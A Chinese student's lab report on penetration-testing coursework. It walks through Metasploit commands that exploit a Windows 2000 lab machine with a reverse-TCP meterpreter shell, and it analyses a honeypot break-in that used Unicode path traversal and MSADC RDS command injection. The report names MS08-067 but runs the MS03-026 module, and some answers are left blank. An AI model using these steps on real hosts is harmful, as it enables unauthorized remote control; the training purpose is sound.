------------恢复内容开始------------

1. 实践内容

2. 实践过程

实践一:Metasploit Windows Attacker

任务:使用window attacker/BT4攻击机尝试对Windows Metasploit靶机上的MS08-067漏洞进行远程渗透攻击,获取目标主机的访问权。

| 虚拟机 | IP地址 |

|---|---|

| 攻击机Kali | 192.168.200.2 |

| 靶机Win2kServer | 192.168.200.124 |



- 在Kali中通过指令

msfconsole进入Metasploit



use exploit/windows/dcerpc/ms03_026_dcom表示使用MS03-026作为攻击的目标漏洞 - 通过命令

set PAYLOAD windows/meterpreter/reverse_tcp设置反向连接的载荷



- 使用

set LHOST 192.168.200.2设置攻击机IP地址,使用set RHOST 192.168.200.124设置靶机IP地址

- 使用

exploit开始攻击



- 返回

meterpreter表示攻击成功,运行shell指令,来开启靶机的shell(这里尝试了四次才成功。。),并用ipconfig来查看shell是否正确执行

实践二:取证分析实践:解码一次成功的NT系统破解攻击

任务:来自213.116.251.162的攻击者成功攻陷了一台由rfp部署的蜜罐主机172.16.1.106(主机名为lab.wiretrip.net),回答下列问题

- 攻击者使用了什么破解工具进行攻击?

- 攻击者如何使用这个破解工具进入并控制了系统?

- 攻击者获得系统访问权限后做了什么?

- 我们如何防止这样的攻击?

- 你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么?

1.攻击者使用了什么破解工具进行攻击?



- 首先根据题目筛选

ip.addr == 213.116.251.162 && ip.addr == 172.16.1.106,可以发现攻击者一开始进行了HTTP访问

- 接下来继续找到编号117,发现攻击者打开了系统启动文件

boot.ini,%C0%AF字符为/的Unicode编码



- 随后观察到编号130和编号140中含有

msadc,表明正在进行探测。



通过追踪编号149的tcp流,可发现这是一个SQL注入攻击。是数据库操作,执行的命令是cmd /c echo werd >> c:\fun,所以确定这是一次基于MSADCS RDS的漏洞攻击

通过图可以看到字符串ADM!ROX!YOUR!WORLD出现的频率很高,通过查询发现这是一个名为msadc2.pl工具发起的攻击

2.攻击者如何使用这个破解工具进入并控制了系统?

3. 学习中遇到的问题及解决

问题1:关于实践三分析蜜网网关的防火墙和IDS/IPS配置规则,许多指令都无法正常执行。

问题1解决方案:提权,学习相关指令操作。

4. 实践总结

看一遍书,再结合同学的博客,前两个实验的逻辑十分简单清晰,很好操作。最后一个实践的操作步骤还有文件都没看明白,可能是自己对于linux的一些指令还是不熟悉,网上也挺少关于蜜网的资料,总之实践三做的很失败,期待课上老师同学们的讲解。

参考资料

------------恢复内容结束------------